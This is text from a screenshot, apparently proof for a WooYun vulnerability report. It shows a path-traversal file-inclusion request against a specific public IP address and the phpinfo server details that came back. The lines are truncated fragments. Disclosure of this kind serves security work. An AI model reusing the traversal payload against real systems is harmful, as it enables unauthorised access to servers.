 https://202.98.229.252/index.php?module=../../../../../tmp/testwooyun
访问最多
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
st data
PHP Version 5.6.13
System Linux localhost 2.6.34.10-NGTOS_1.0.0 #4 SMP PREEM
Build Date Sep 25 2015 14:16:49
Configure Command './configure' '--prefix=/usr/local/php' '--with-libxml-dir
/apache2/bin/apxs' '--with-zlib' '--with-gd' '--enable-g
'--with-freetype-dir' '--with-curl' '--enable-mbregex' '--
openssl' '--enable-ftp' '--with-iconv' '--with-mysqli' '--w
pdo-mysql' '--with-iconv-dir=/usr/local'
Server API Apache 2.0 Handler
www.wooyun.org